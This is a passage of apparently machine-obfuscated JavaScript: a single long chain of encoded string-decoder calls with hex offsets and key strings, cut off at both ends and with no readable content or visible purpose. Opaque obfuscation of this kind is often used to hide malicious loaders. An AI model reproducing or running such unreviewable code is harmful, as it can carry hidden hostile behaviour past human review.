a3,-0x18f)+gW(0x1ec,0x49d,0x5b6,'0*S@',0x266)+gW(0xbd0,0x536,0x88d,'xZdc',0x86c)+gz('N(%c',0x663,0x88c,0x54d,0x8bf)+gf(0x4f4,0x235,0x352,'HI5a',0xc3)+gc(0x92,'Jg[j',0x182,-0x29b,-0x21)+gW(0xd9,0xec,0x330,'96Lm',0x4d4)+gs('lSQo',-0x31d,0x2cf,-0x152,-0xfd)+gs('0*S@',-0x48a,-0x253,0x289,-0xb7)+gs(')VzI',0x1ff,-0x1b0,0x24a,-0x15e)+gc(-0x168,'OE)W',0x147,-0x85,0x3a0)+gW(0x8ae,0x6d2,0x83b,'Hfe$',0x8f3)+gz('JNHH',0x5d6,0x2a8,0x4c2,0x456)+gc(0xa93,'8[Py',0x6f1,0x64d,0x741)+gW(0x41a,-0x24,0x147,'K&q]',-0x25e)+gW(0x63e,0x3f4,0x35a,'K&q]',0x307)+gc(0x6eb,'fLn1',0x4e0,0x2dc,0x915)+gf(0x244,0x30e,0xa,'^Sn)',0x424)+gz('JNHH',0x12d,0x326,0xde,0xde)+gf(0x76e,0x975,0x829,'KPbx',0x9d5)+gW(0x405,0x4f4,0x7fd,'^Sn)',0x538)+gs('K&q]',0x3c9,0x2e9,0x386,0xa9)+gf(0x97,0x3c2,0x32f,'D*G)',-0x59)+gs('Hfe$',0x97d,0x79c,0x3cd,0x5c5)+gz('lHiw',0x21c,0x136,0x1e9,0x124)+gs('gll]',0x426,0x3d8,0x167,-0x12)+gs('D*G)',0x298,0x75c,0x962,0x5c7)+gz('8[Py',0x455,0x249,0x622,0x6be)+gf(0x4b5,0x1ad,0x890,'E4Qg',0x3f2)+gs('%GRO',-0x109,-0x23,-0x2c3,-0x289)+gW(0x190,0xa2,0x2be,'6r%m',0x29d)+gW(0x239,0x383,0x5fb,'CG19',0x49c)+gc(-0x1f5,'$98D',0x6a,0x396,-0x228)+gf(0x9e,-0x120,0x441,'C$&a',-0xd4)+gs(')VzI',0x44f,0x711,0x261,0x4af)+gf(0x35e,0x165,0x468,'w!2d',0x150)+gs('w!2d',0x1ca,-0x20,0x5e8,0x210)+gz('N(%c',0x5fc,0x612,0x39e,0x4e5)+gs('lHiw',0x21a,-0x35e,-0x3ca,-0x97)+gc(0x267,'eI7x',0x1da,-0x208,0x222)+gz('E4Qg',0x17a,-0x77,0x3e1,-0x156)+gW(0x370,-0xbb,0x198,'yE#L',-0x116)+gW(0x92,0x1cf,0x36e,'Jg[j',0x530)+gW(0xa1a,0xaca,0x74f,'yE#L',0xa6a)+gW(0x73d,0x134,0x357,'lHiw',0x6ae)+gc(0x5ca,'Xb7B',0x335,-0xe2,0x9e)+gc(0x332,'HD3g',0x745,0x769,0x6a2)+gz('ltfv',0x182,0x39f,0x3da,0x575)+gz('CG19',0x704,0x5ef,0x36c,0x972)+gz('GE]R',0x881,0xb9c,0x769,0xbcb)+gz('JNHH',0x6cd,0x470,0x8bb,0x39a)+gs('4T8i',0x419,0x4c3,-0x225,0xab)+gW(0x5bf,0x733,0x78d,'%GRO',0x89d)+gf(0x58a,0x37d,0x73d,'Hfe$',0x8b6)+gs('S8IN',-0xbd,0x47d,0x297,0x236)+gc(0x36b,'Wl!#',0x13a,0x1f2,-0x30)+gs('8s4f',0x7c0,0x19c,0x12a,0x3e5)+gs('%GRO',0x3e2,0xce,0x293,0x229)+gc(0xaec,'E4Qg',0x6f4,0x39e,0x6ee)+gs(']JTc',0x774,0x7b3,0x81d,0x417)+gW(0x5f5,0x9db,0x75b,'%GRO',0x9eb)+gc(0x397,'Wl!#',0x54c,0x79d,0x271)+gc(0x7c7,'Nbvt',0x3da,0x235,0x2d8)+gW(-0x330,0x3d9,0x4e,'4T8i',0x149)+gW(0x580,-0x51,0x19e,'&[$I',0x3d1)+gz('De[c',0x50,0x304,0x384,0x195)+gf(0xd5,0x3cd,0x419,'%GRO',-0x120)+gW(-0x29b,0x4de,0x110,'JNHH',0x4cb)+gz('S8IN',0x162,-0xef,0x123,0x4a0)+gf(0x3d2,0x4c6,0x1d6,'u7HR',0x40b)+gf(0x3cc,0x389,0x718,'xZdc',0x7f7)+gW(0x4b5,0x1ce,0x4cc,'Jg[j',0x197)+gs('gN%p',0x3e9,0x9e,0xc6,0x2a0)+gf(0x7f4,0x681,0x93a,'xZdc',0xbe1)+gs('6r%m',0x205,-0x135,-0xd2,0xd8)+gs('Jg[j',0x9a,0x4b4,-0x12f,0x18e)+gs('fLn1',0x12,-0x13d,-0x549,-0x24a)+gf(0x60e,0x599,0x584,'8[Py',0x325)+gz('u7HR',0x416,0x3a0,0x546,0x6d7)+gs('GE]R',0x26a,0x42b,0x849,0x53e)+gf(0x266,0xb2,0x367,'OE)W',0x31f)+gz('Hfe$',0xd0,0x2d,0x215,0x370)+gc(-0xe8,'^Sn)',0x12,-0x368,0x1a4)+gz('^Sn)',0x3a3,0x70c,0x6e2,0x626)+gW(0x4ee,0x7,0x1f8,'K&q]',-0x21b)+gz('S8IN',0x63,0x357,0x31a,0x203)+gz('0*S@',0x29f,0x3ac,-0x143,0x3fa)+gc(0x3ce,'N(%c',0x67d,0x646,0x2ba)+gW(0x6ec,0x4a5,0x367,'N(%c',0x15b)+gs('x]#&',0x554,0x10,0x394,0x1d3)+gz('L18W',0x865,0x516,0x8b5,0x81c)+gf(0x74b,0x419,0x46b,'Hfe$',0x7cc)+gz('Wl!#',0x140,0x567,-0x3b,-0x2d4)+gs('8[Py',0x366,0x808,0x66b,0x4dc)+gW(0x5c7,0x3d1,0x6b8,'L18W',0x8f6)+gW(0x6d9,0x95e,0x664,'96Lm',0x419)+gz('Wl!#',0x3ab,-0x55,0x7c5,0xe1)+gz('lHiw',0x2cf,0x183,-0xb2,0x180)+gs('N(%c',0x521,0x202,0x4d9,0x5d0)+gz('96Lm',0x754,0x816,0x639,0x44f)+gf(0x58,0xd,-0xe3,'Xb7B',0x16c)+gf(0x7c5,0xa2e,0x590,'1^uN',0x6ee)+gs('GE]R',-0xf9,-0x1b8,0x5f,0x17c)+gW(0x602,0x637,0x25a,'HD3g',0x481)+gc(0x459,'%w1H',0x5ad,0x5ce,0x6e6)+gf(0x176,0x56d,0x1b9,'1^uN',0x548)+gc(0x7a7,'yE#L',0x803,0xa1a,0xac3)+gW(0x433,0x4b0,0x244,'4T8i',0x1c3)+gz(']JTc',0x6b3,0x6fc,0x4a2,0x6a5)+gs('lSQo',0x667,0x42f,0x55a,0x5b1)+gz('xZdc',0x4f5,0x1ad,0x217,0x295)+gW(0x759,0x898,0x7e4,'S8IN',0x66a)+gz('x]#&',0x898,0xb62,0xa74,0xbb2)+gf(0x5d7,0x41f,0x92a,'x]#&',0x972)+gz('JNHH',0x504,0x2cf,0x23c,0x35f)+gs('4T8i',-0xa2,0x164,-0x1eb,-0x286)+gs('HD3g',0x700,0x543,-0xae,0x316)+gc(0x423,'lSQo',0x493,0x5fc,0x217)+gs('CG19',0x55d,0x427,0x380,0x142)+gf(0xe7,0x54,0x12c,'6r%m',-0x18c)+gW(0x14a,0x7df,0x3b2,'%w1H',0x129)+gW(0x35e,0x5b6,0x37a,'$98D',0x63)+gf(0x43b,0x52e,0x207,'6r%m',0x1a5)+gc(0x45c,'yE#L',0x47f,0x3ca,0x558)+gW(0x706,0x5ed,0x398,'lSQo',0x6b1)+gW(0x198,0x105,0x138,'ltfv',0x4d1)+gf(0x6ef,0x74a,0x65c,'KPbx',0x877)+gW(0x542,0x98b,0x5a9,'N(%c',0x29e)+gf(0x2bb,0x31a,0x4e0,'Bge*',0x171)+gs('CG19',0x19,0xcc,-0x2ff,0x4a)+gz('gN%p',0x1d5,-0x31,0x63,0xae)+gz('Bge*',0x648,0x2f8,0x776,0x440)+gc(0x26a,'S8IN',0x65e,0x5ff,0x5d0)+gW(0x340,0xf8,0x11f,'gll]',0x69)+gW(0x56a,0x24f,0x345,'1^uN',0x743)+gW(-0x119,-0x90,0x2de,'eBjL',0x20b)+gz('E4Qg',0x100,-0x138,0x5b,0x20a)+gW(-0x1fb,0x100,0x236,'N(%c',0x3d)+gz('Wl!#',0x210,-0x111,-0x3f,0x351)+gs('6r%m',-0x531,-0x499,-0x477,-0x13a)+gW(0x8a0,0xb3c,0x707,'CG19',0xb0d)+gz('96Lm',0x4f4,0x746,0x416,0x566)+gc(0x752,'x]#&',0x40e,0xf0,0x31a)+gs('S8IN',-0x543,-0x386,-0xc5,-0x112)+gW(0xba1,0x5ad,0x864,'lSQo',0x8bc)+gf(0x69e,0x68b,0xa20,'Bge*',0x3f6)+gc(0xaa6,'HI5a',0x723,0x9c2,0x383)+gz(')VzI',0x389,0x70,0x1c,0x682)+(gf(0x2e0,0x11c,0x45d,'u7HR',0x307)+gz('0*S@',0x23c,0x4e1,0x59e,0x122)+gf(0x504,0x129,0x5c0,'DHD5',0x760)+gs('E4Qg',0xe2,0x220,0x146,0x11c)+gf(0x73,0xb1,0x441,'lHiw',0x178)+gs('(2R4',0x245,0x335,0x2,0x2db)+gz('Jg[j',0x1ae,-0x101,0x344,-0x12d)+gs('lSQo',0x250,0x386,0x8b3,0x4bf)+gs('eI7x',0x1df,0x88,-0x50f,-0x13c)+gz('CG19',0x172,-0x15,0x3c4,0x222)+gs('w!2d',-0xb6,0x52e,0x145,0x361)+gs('%GRO',-0x89,0x3d8,0x24e,0x249)+gW(0x8a7,0xb1c,0x7ba,'w!2d',0x99b)+gc(0x33f,'S8IN',0x138,0x22f,-0x95)+gW(0x301,0x8a4,0x5d3,'0*S@',0x7b8)+gW(0x4ff,0xe9,0x243,'lSQo',0x12)+gW(0x2d,0x1db,0x21e,'Hfe$',0x55c)+gc(-0xda,'HI5a',0x28b,0x470,0x42f)+gc(0x3e3,'w!2d',0x583,0x254,0x596)+gc(0x4e2,'eBjL',0x5e7,0x298,0x3cf)+gz('w!2d',0x7b3,0x8d7,0x7a0,0xa5a)+gc(0x418,'eI7x',0x346,0xa,0x481)+gc(0x4ed,'D*G)',0x47b,0x5d7,0x2c9)+gf(0x292,0x3be,-0x1,'^Sn)',0x250)+gW(0x3ff,0x7f0,0x826,'KPbx',0x9ce)+gs('GE]R',0x3bd,0x792,0x358,0x40e)+gf(0x84b,0xc7d,0xb3c,'8s4f',0x5ad)+gc(0x797,'Nbvt',0x695,0x5d0,0x410)+gW(0x7a6,0x5dc,0x712,'eBjL',0x497)+gc(0x8e,'Nbvt',0x3d7,0x355,0x3f3)+gc(0x46d,'yE#L',0x4c9,0xc3,0x506)+gz('gll]',0x656,0x33d,0x8b5,0x575)+gs('DHD5',0x29d,-0x1af,-0x47c,-0x137)+gf(0x867,0xb32,0x905,'%w1H',0x731)+gs(']JTc',-0x33a,-0x3af,0x154,-0x1d7)+gW(0x2e3,0x563,0x455,')VzI',0x9f)+gc(0x38d,'4T8i',0x5c1,0x73e,0x6d9)+gf(0x741,0x9f5,0x97a,'Hfe$',0x986)+gc(0x99a,'ltfv',0x7f0,0x4d2,0xa0b)+gc(0x4ba,'8[Py',0x241,0x629,0x3b)+gs('xZdc',0x2ca,0xdc,0x330,0x1e9)+gs('GE]R',-0x14,0x47f,0x63c,0x2dd)+gW(0x3b0,0x4ff,0x61d,'&[$I',0x90d)+gz('x]#&',0x3a6,0x419,0x63a,0x607)+gz('HD3g',0x2dd,0xa0,0x41e,0x483)+gc(0x86d,'Hfe$',0x76c,0x6d9,0x824)+gc(-0x303,'E4Qg',0x4e,0x38d,-0x143)+gf(0x513,0x652,0x712,'xZdc',0x412)+gf(0x1bf,0x1de,0x3db,'8s4f',0x1a0)+gf(0x4c7,0xe6,0x743,'6r%m',0x5df)+gz('lHiw',0x26d,0x2c4,-0x109,0x649)+gf(0x63c,0x218,0x50e,'fLn1',0x22b)+gs('$98D',-0x1e6,-0x3f9,-0x37e,0x25)+gW(0xc5e,0x7c0,0x886,'1^uN',0x8ae)+gf(0x29c,0x34b,0x6bc,'Xb7B',-0x189)+gc(0x4b2,'KPbx',0x167,0x4a0,-0x18f)+gf(0x898,0x47a,0xbbc,'eBjL',0x85c)+gf(0x60c,0x85a,0x82f,'GE]R',0x4ae)+gf(0x205,0x3c0,0x532,'C$&a',0x13e)+gW(0x252,0x4bd,0x3e5,'$98D',0x36b)+gW(0xb16,0x58f,0x85a,'yE#L',0xbce)+gz('lSQo',0xa2,0x48d,0x1f2,0x402)+gW(0x71b,0x1b1,0x5cf,'fLn1',0x440)+gW(0x295,-0x7a,0x300,'K&q]',0x59)+gW(0x3c1,0x79f,0x785,'%GRO',0x3e6)+gc(0xd6,'fLn1',0x3b8,0x5ad,0x446)+gs('8s4f',0x3d,0x27f,0x648,0x31c)+gW(0x4d,-0x2d2,0xdf,'0*S@',0x0)+gz('Wl!#',0x7a9,0x5a9,0x7a2,0x9c2)+gc(-0xa5,'C$&a',0x320,0x5f,0x632)+gW(0x619,0x6a7,0x5da,'w!2d',0x2c0)+gc(-0x2ed,'DHD5',0x35,0x6c,-0x1b)+gW(0x3f,0x4e6,0x1c6,'Xb7B',-0x1d4)+gc(0x2cd,'fLn1',0x10e,0x18,-0x238)+gc(0xe9,'eI7x',0x1d4,0x56,0x41)+gz('%w1H',0x6b7,0x762,0x627,0x501)+gc(0xa9b,'eI7x',0x80c,0x817,0x501)+gf(0x2ce,-0x49,0x4a2,'$98D',0x1)+gs('(2R4',0x64b,0x5fc,0x7b,0x321)+gf(0x6d,0x1f6,-0x12f,'E4Qg',0x32)+gW(0x2e6,-0x275,0x9f,'Bge*',0xb7)+gW(0x71d,0x890,0x868,'lHiw',0xa1a)+gc(-0x2c0,'(2R4',0x74,-0x3bd,0xb)+gz('OE)W',0x436,0x111,0x16d,0xed)+gf(0x6e6,0x504,0xb04,'gll]',0x96f)+gf(0x28c,-0x15f,0x247,'lHiw',0x5d6)+gW(-0x1eb,-0x26c,0x16d,'8[Py',0x42d)+gz('yE#L',0x7c3,0x498,0x46c,0xaee)+gc(0x2e6,'xZdc',0x67c,0x727,0x994)+gc(0x45a,'HD3g',0xe3,0x1e5,-0x51)+gf(0x41b,0x6fe,0x2c1,'yE#L',0x26f)+gc(0x5f8,'x]#&',0x70a,0xb35,0xa74)+gz('fLn1',0x298,-0x52,0x7f,0x20b)+gz('HD3g',0x5db,0x6b3,0x929,0x508)+gW(0x3f2,0x395,0x6bc,'Xb7B',0x97c)+gs('KPbx',0x408,0x539,0x342,0x5d5)+gz('xZdc',0x38c,0x97,0x59d,0x1fc)+gW(0xa23,0x86c,0x634,'eBjL',0x4cf)+gW(0x51b,0x79a,0x591,'HI5a',0x83b)+gz('D*G)',0x14e,-0x2c8,0x396,0x56)+gs('HI5a',-0xd,0x12b,0x23b,-0xee)+gW(0x1e4,-0x14f,0x17b,'CG19',0x50f)+gc(0x203,'lSQo',0xbd,-0xba,0x49f)+gc(0x530,'eI7x',0x33e,-0x8,0xa2)+gf(0x4a8,0x488,0x46b,'N(%c',0x8df)+gf(0x258,-0x1ba,0x2dd,'N(%c',0x6a)+gf(0x310,0x3af,-0x10b,'GE]R',0x741)+gc(0x56,'(2R4',0x1bc,-0x22b,-0x3e)+gz('&[$I',0xf7,-0x52,-0x27,0xda)+gc(0x27e,'E4Qg',0x4e3,0x398,0x589)+gz('x]#&',0x7f2,0x4db,0x4fe,0xa86)+gW(0xbe6,0x627,0x89d,'8[Py',0x56d)+gs('OE)W',0x4d8,0x65c,0x456,0x2e6)+gf(0x624,0x31d,0x69e,']JTc',0x9c8)+gc(0x7bf,'8s4f',0x69b,0x26f,0x54c)+gs('De[c',-0x100,0x4e0,-0xc8,0x2e4)+gs('Bge*',0x23b,0x3d4,0x4e5,0x2ed)+gf(0x175,0x37b,0xb1,'Nbvt',0x4b4)+gc(0x62e,'xZdc',0x280,0x419,-0xe7)+gW(-0xde,0x527,0x1a5,'HI5a',0x57e)+gz('L18W',0x89a,0x91c,0x95a,0x5b1)+gs('lSQo',0xba,-0x58e,-0x1b,-0x17f)+gW(-0x222,0x1e6,0x102,'Nbvt',0x72)+gz('$98D',0x2b3,0x15c,0x165,-0x37)+gf(0x431,0x711,0x50b,'4T8i',0x53c)+gW(0x9dd,0x8ac,0x662,'gN%p',0x605)+gc(0x26d,'%w1H',0x1d3,0x580,0x605)+gf(0x7b1,0x784,0x444,'De[c',0x7eb)+gW(0x9b5,0x7dd,0x5b9,'ltfv',0x969)+gs('E4Qg',0x282,0x414,0x37f,0x4aa)+gW(0x20d,0x63,0x2f6,'8s4f',0x2b0)+gz('Bge*',0x51b,0x63d,0xfc,0x196)+gc(0xbb0,'u7HR',0x868,0x51b,0x6e4)+gf(0x562,0x137,0x62c,'N(%c',0x374)+gW(0x3ff,0x181,0x30c,'%w1H',0x56)+gz('CG19',0x729,0x9f1,0x79b,0x7b7)+gc(-0x18d,'DHD5',0xad,0x1fe,-0x1b2)+gf(0x2bd,0x21d,-0x9,'u7HR',0x45b)+gz('eBjL',0x65f,0x3bf,0x268,0x27e)+gs('GE]R',-0x370,0x169,-0x4c1,-0xbf)+gz('Bge*',0x1d2,-0x182,-0xa8,0x2f3)+gf(0x7f3,0x437,0xa19,'ltfv',0x5c6)+gz(')VzI',0x245,0xa1,0x90,0x449)+gW(-0x7b,-0x102,0xfa,'6r%m',-0xa4)+gs('S8IN',0x223,0x247,-0x17,-0x16e)+gc(0x380,')VzI',0x172,-0x183,0x259)+gs('lHiw',0x102,0x1dc,-0x2fc,0x3e)+gz('L18W',0x745,0x932,0x55a,0xa7a)+gz('fLn1',0x70c,0x825,0xa03,0x9a7)+gf(0x1af,0x5bf,0x5c,'1^uN',-0x277)+gW(0xa68,0x69c,0x668,'gll]',0x2ed)+gf(0x6ad,0x2f0,0x835,'1^uN',0x82f)+gc(-0x13c,']JTc',0x2e9,0xee,0xd0)+gf(0x1f2,0x65,0x3ad,'1^uN',0x466)+gc(-0xb,'yE#L',0x34,-0x2ff,0x43c)+gf(0x73d,0xb5c,0x972,'GE]R',0x6b3)+gc(0x211,'fLn1',0x2f4,0x2bb,0x12f)+gz('u7HR',0x641,0x6bd,0x70c,0x864)+gc(0x289,'HD3g',0x468,0x426,0x545)+gf(0x339,-0xd9,-0x33,'Wl!#',0x6f3)+gs('gN%p',-0x35,0xd6,-0x50b,-0x201)+gz('JNHH',0x869,0x5bb,0x6e5,0x9b1)+gW(0x275,0x54,0x2c0,'xZdc',0x128)+gs('u7HR',0x4d4,0x226,0x11a,0x51b)+gz('gll]',0x516,0x35c,0x10c,0x493)+gW(0x7c3,0xa8f,0x658,'K&q]',0x3ba)+gs('Hfe$',0x74d,0x71f,0x2e1,0x490)+gz('DHD5',0x42,0x322,0x9,-0x1fd)+gs('S8IN',-0x232,-0x169,-0x46b,-0x174)+gz('u7HR',0x52a,0x6c9,0x829,0x5d3)+gf(0x294,-0x62,0x391,'(2R4',-0xbc)+gz('HD3g',0x254,0x42b,0x10d,-0x119)+gz('$98D',0x392,0x3a8,0x28d,0x64)+gW(-0x1d,0x3e5,0x3f4,'0*S@',0x680)+gs('Hfe$',0x44c,0xfd,-0xcc,0x234)+gc(0x418,'CG19',0x159,0xb1,0x24)+gW(-0xbb,0x244,0x2d0,'gN%p',-0x116)+gz('Hfe$',0x87c,0x77c,0x5f4,0xa11)+gW(0x9fb,0xb53,0x8b7,'&[$I',0xb49)+gs('6r%m',-0x3a9,-0xdc,-0x106,-0x117)+gf(0x42e,0x61a,0xfc,'K&q]',0x1d2)+gc(0xaa1,'De[c',0x66b,0x6e5,0xa48)+gs('w!2d',0x743,0x56c,0x793,0x5d6)+gf(0xdd,0xec,-0x23c,'D*G)',0x416)+gf(0x42c,0x1e8,0x63b,'eI7x',0x40d)+gz('S8IN',0x742,0x88e,0xb69,0x7f9)+gc(0x296,'Nbvt',0x70,-0xbe,0x75)+gW(0x55b,0x3d2,0x480,'S8IN',0x6f0)+gz('L18W',0x69a,0xa94,0x359,0x661)+gs('%w1H',0x349,-0x20e,0x34e,0x1b1)+gW(0x859,0x972,0x837,'xZdc',0x838)+gc(0x2c2,'&[$I',0x56a,0x641,0x4bf)+gs('HI5a',-0x28e,-0x334,0x1df,0xe8)+gc(0x113,'1^uN',0x4c8,0x895,0x8fc)+gc(0x460,'fLn1',0x109,0x215,0x9e)+gf(0x3db,0x3a5,0x485,'De[c',0x3c6)+gc(0x330,']JTc',0x6c9,0x918,0x982)+gW(-0x18,0x4ec,0x3a9,'lHiw',0xb8)+gc(0x50e,'Nbvt',0x44b,0x5af,0x292)+gc(0x6a3,'8[Py',0x2a4,0x411,0x48b))+(gW(0x6ad,0x2fd,0x673,'Wl!#',0x886)+gs('$98D',0x590,-0x26,0x32e,0x40a)+gW(0x80a,0x44e,0x40e,'De[c',0x6dd)+gf(0x652,0x9b2,0x68c,'u7HR',0x81d)+gz('Xb7B',0x4c2,0x208,0x255,0xfa)+gc(0x631,'S8IN',0x31e,-0x22,0x117)+gf(0x75b,0xb78,0x97b,'eI7x',0xac0)+gc(-0x20a,'96Lm',0x214,0x275,0x80)+gc(0x3f3,'gll]',0x6f5,0x752,0xa72)+gW(0x1e8,0x24a,0x70,']JTc',0x2bc)+gf(0x4c1,0x880,0x227,'S8IN',0x7a1)+gf(0x122,-0x154,0x4d7,'DHD5',-0xb4)+gW(-0x132,0x149,0x2ab,'%GRO',0x7)+gz('96Lm',0x707,0x8dd,0xa87,0x717)+gW(0x3e6,0x5c8,0x3d5,']JTc',0x6cd)+gf(0x87e,0x9ff,0x49a,'^Sn)',0x8ff)+gW(0x280,0x734,0x4eb,'yE#L',0x5c8)+gs('OE)W',-0x68,-0x3cd,-0x133,-0x28c)+gf(0x130,0x1c2,0x34d,'De[c',-0x1c)+gc(0x38b,'Nbvt',0x34f,0x183,0x10c)+gz('ltfv',0xef,-0x132,0x1d,0x17e)+gf(0x442,0x354,0x21a,'xZdc',0x563)+gf(0x68,0x2db,0x24c,'lSQo',0x20c)+gs('Nbvt',-0x388,-0x334,-0xab,0x3a)+gs('OE)W',0x135,-0xcd,0x440,0x1b7)+gW(0x31f,0x46d,0x2da,'^Sn)',0x3c1)+gz('gll]',0x259,0x290,0x8,0x1b4)+gf(0x6ac,0x86d,0x9e0,'gN%p',0x96c)+gs('w!2d',0x4d,0x79,0x201,-0xd7)+gc(0x4a,'De[c',0x19d,0x162,0x79)+gs('%w1H',0x518,0x141,0xf3,0x3c1)+gf(0x2b0,0x1ce,0x18c,'$98D',0x21f)+gz('Hfe$',0x56b,0x4ab,0x1ba,0x781)+gW(0x16b,0x1ef,0x40f,'Wl!#',0x810)+gs('%w1H',0x522,0x454,0x48,0x430)+gs('E4Qg',0x43e,0x13,0x53f,0x39d)+gs('K&q]',0x680,0x498,0x1fd,0x4cc)+gs('(2R4',0x2b9,-0x19,0x1f9,0x160)+gc(0x518,'w!2d',0x13c,0x50d,-0x139)+gs('De[c',0x2e2,0x4f7,0x3cc,0x1b5)+gc(0x20a,'6r%m',0x2a9,0x52c,0x6cb)+gf(0x2f0,0x3bb,0x49a,'S8IN',0xfa)+gs('HI5a',-0x334,0x37c,-0x1c1,0xe5)+gf(0x18a,-0xf3,0x554,'w!2d',0x15a)+gf(0xe9,0x449,-0x325,']JTc',0x316)+gs('x]#&',-0x4b8,0x135,-0x3c3,-0x216)+gf(0x702,0x877,0x56f,'8[Py',0x6a6)+gc(0x5cc,'8[Py',0x487,0x775,0x6e3)+gc(-0x4f,'yE#L',0x266,0x2cc,0x50b)+gs('CG19',0x7dd,0x210,0x10c,0x467)+gs('S8IN',0x2ae,0x5a9,0xe2,0x272)+gz('OE)W',0x395,0x46d,0x42e,0x3a)+gf(0x3d3,0x696,0x420,'0*S@',0x2f9)+gs('lHiw',-0x184,-0x44d,-0x343,-0x1af)+gf(0x60f,0x982,0x96e,'%GRO',0x533)+gf(0x6f2,0x6d5,0x328,'gll]',0x70a)+gf(0x46d,0x615,0x635,'^Sn)',0x39f)+gc(0x39f,'&[$I',0x497,0x774,0x8ce)+gs(']JTc',0x86e,0x4ce,0x450,0x483)+gs('96Lm',0x164,-0x157,0x25f,0x2b4)+gW(0x5c9,0xa01,0x64d,'u7HR',0x983)+gz('lHiw',0x369,0x5d3,0x6c3,-0x9b)+gW(0x7bc,0xb3f,0x818,'96Lm',0x4af)+gz('HI5a',0x6de,0x8d8,0x8dd,0x64a)+gW(0x2c1,0x412,0x1c5,'eBjL',-0x270)+gf(0x407,0x163,0x4a8,'8s4f',0x49b)+gW(0x788,0x960,0x75c,'D*G)',0xa28)+gs('x]#&',0x108,0x24d,0x59b,0x4e3)+gf(0x91,0x36a,0x3a4,'S8IN',-0x2f3)+gc(0xdf,'xZdc',0x4fe,0x8a6,0x733)+gW(0xbc1,0x7c5,0x88d,'xZdc',0x8ae)+gc(0x462,'E4Qg',0x28a,-0x12e,0x3fe)+gz('Xb7B',0x783,0x903,0x785,0xb78)+gz('ltfv',0x3fa,0x35f,0x245,0x7ba)+gc(0x25b,'ltfv',0x51c,0x563,0x7d6)+gf(0x76f,0x56d,0x6dd,'yE#L',0x3a2)+gW(0xd9,0x7b3,0x44b,'Hfe$',0x61e)+gz('Wl!#',0x4bf,0x58c,0x7bd,0x2a7)+gW(-0xdd,-0x3a3,0x55,'%GRO',-0x268)+gW(0x8db,0x4d9,0x560,'1^uN',0x8c6)+gf(0x322,0x31f,0x632,'Jg[j',0x336)+gf(0x635,0x909,0x4af,'E4Qg',0x87e)+gc(0x475,'N(%c',0x3c4,0x703,0x4aa)+gf(0x7cf,0x98c,0x9fd,'%GRO',0x3ba)+gz('^Sn)',0x14c,0x2e,-0x68,0x67)+gf(0x7c8,0x7c4,0x618,'eBjL',0x584)+gz('u7HR',0x4ec,0x229,0x79c,0x877)+gf(0x678,0x3ce,0x2e0,'L18W',0x9e2)+gz('1^uN',0x351,0x46f,0x572,0x211)+gc(0x394,'%GRO',0x1c2,0x10,-0x110)+gs('KPbx',0x53d,-0x39,0x77a,0x3d9)+gf(0x517,0x116,0x4f4,'&[$I',0x201)+gz('0*S@',0x427,0x7f7,0x91,0x4a5)+gW(0x567,0x701,0x2d2,'gll]',0x181)+gc(0x502,'Nbvt',0x589,0x3c8,0x6ba)+gz('eI7x',0x5fa,0x575,0x630,0x337)+gW(0x5c4,0x8c1,0x7b4,']JTc',0xad3)+gf(0x6e8,0x78d,0x708,'DHD5',0x67f)+gs('HD3g',0x715,0x634,0x59e,0x503)+gW(-0xaa,-0x78,0x25b,'ltfv',-0x195)+gs('ltfv',-0x108,0x4fc,0x4a6,0x30e)+gs('x]#&',0x322,0xa3,0xdb,-0x15)+gf(0x7a4,0x80a,0xb70,'w!2d',0x58b)+gc(0x7d8,'%GRO',0x58b,0x21e,0x18e)+gW(-0x1b4,-0x1a5,0x253,'%w1H',0x485)+gW(-0xf4,-0xa6,0x119,'&[$I',-0x294)+gc(0x1c9,'w!2d',0x63,0x314,0x191)+gc(0x8be,'gll]',0x551,0x2b3,0x3ae)+gz('4T8i',0x575,0x898,0x757,0x3d1)+gs('$98D',0x29b,-0xa,-0x31,0xa5)+gf(0x197,0x3c3,0x437,']JTc',-0x263)+gz('lSQo',0x738,0x437,0x6c2,0x7ee)+gs('GE]R',0x75b,0x225,0x43f,0x324)+gW(0xac2,0xb24,0x745,'HD3g',0x38b)+gz('KPbx',0x79b,0x6b5,0xa9c,0x4ea)+gc(0x17b,'u7HR',0x21d,0x428,0x79)+gc(0x1ed,'%GRO',0x385,0x521,0x2ac)+gz('yE#L',0x27a,0x6aa,0x430,0x2f0)+gz('N(%c',0x758,0xaa6,0x71d,0x750)+gc(0x79,'4T8i',0x34d,0x1,0xa0)+gc(0x52f,'xZdc',0x2a5,0x3fd,-0x156)+gW(0x815,0x7c4,0x709,'KPbx',0x690)+gs('E4Qg',0x954,0x5fd,0x773,0x577)+gz('gN%p',0x419,0xe3,0xe5,0x825)+gs('%GRO',0x48f,0x283,0x449,0x1f2)+gW(0x133,-0xaa,0x29b,'w!2d',0x5b3)+gW(0xdf,0x397,0x63,')VzI',0x45a)+gc(0x1c9,'HD3g',0x4a0,0x82c,0x651)+gc(0x197,'eBjL',0x4b4,0x4f0,0x1fa)+gW(0x2a,0x23,0x1b7,'8s4f',0x157)+gc(0x7a1,'D*G)',0x396,0x177,0x70c)+gf(0x648,0x79a,0x719,'$98D',0x9d6)+gz('(2R4',0x1f1,0x1ce,0x4bf,0x619)+gz('GE]R',0x74f,0x479,0x990,0x90a)+gc(-0x33d,'6r%m',0x7e,-0x265,0xce)+gz('Bge*',0x6b5,0x6e3,0x708,0x86d)+gz('%GRO',0x6f5,0xa38,0x386,0x869)+gW(0xa08,0x55f,0x7a8,'Xb7B',0x8d8)+gs('S8IN',0x63c,0x5a7,0x2d7,0x44a)+gf(0x15e,-0x225,0x90,'w!2d',-0x3d)+gW(0x317,-0x26c,0x19c,'4T8i',-0x117)+gz('6r%m',0x364,0x75e,0x4f6,0x71c)+gf(0x63b,0x38d,0x6eb,'HD3g',0x5f3)+gs('xZdc',0x5cf,-0x56,0x151,0x37d)+gc(0x847,'S8IN',0x6a5,0x611,0x9e4)+gW(0x8b9,0x624,0x7a4,'Jg[j',0x419)+gW(0x872,0x4ca,0x86e,'Bge*',0xbb5)+gc(0x3c3,'HI5a',0x35c,0x16e,-0x4f)+gc(0xbaf,'De[c',0x7f3,0x8f5,0x3ef)+gW(0x5e7,0x2fa,0x1fb,'w!2d',-0x189)+gW(0x402,0x42f,0x24a,'8s4f',-0x1bc)+gc(0x5b3,'C$&a',0x5bf,0x59f,0x4a1)+gz('gN%p',0x27b,0x694,0x4e9,0x137)+gf(0x31c,0x38c,0x2e5,'lSQo',0x4fc)+gf(0x68e,0x371,0x867,'Jg[j',0x3ac)+gc(0x3d3,'u7HR',0x17e,0x401,-0x1ef)+gW(0x2a7,0x1b9,0x3d6